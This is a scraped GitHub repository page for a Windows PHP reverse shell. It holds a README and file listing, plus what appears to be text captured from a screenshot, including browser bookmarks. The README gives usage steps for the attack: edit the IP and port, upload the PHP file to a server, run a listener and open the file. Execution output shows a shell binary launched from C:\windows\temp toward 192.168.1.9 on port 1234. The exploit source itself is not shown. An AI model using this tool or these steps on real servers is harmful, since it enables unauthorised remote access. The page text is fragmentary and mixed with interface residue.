 Dhayalanb Update README.md fb1b99b · 8 years ago 5 Commits
README.md Update README.md 8 years ago
Reverse Shell.php Update Reverse Shell.php 8 years ago
README
windows-php-reverse-shell
Simple php reverse shell implemented using binary , based on an webshell .
Usage : change the ip and port in the windows-php-reverse-shell.php file upload , set up an listener in you machine ,
access the windows-php-reverse-shell.php file on the server
Dhayalan
127.0.0.1/wordpress/win
127.0.0.1/wordpress/windows-php-reverse-shell.php
2
Apps EK Pentest Tips and Trick Welcome to linuxzoo Hooked on Mnemoni Small-scale honeynet » Other bookmarks
Using dir : C:\windows\temp
Executing : D3fa1t_shell.exe 1234 192.168.1.9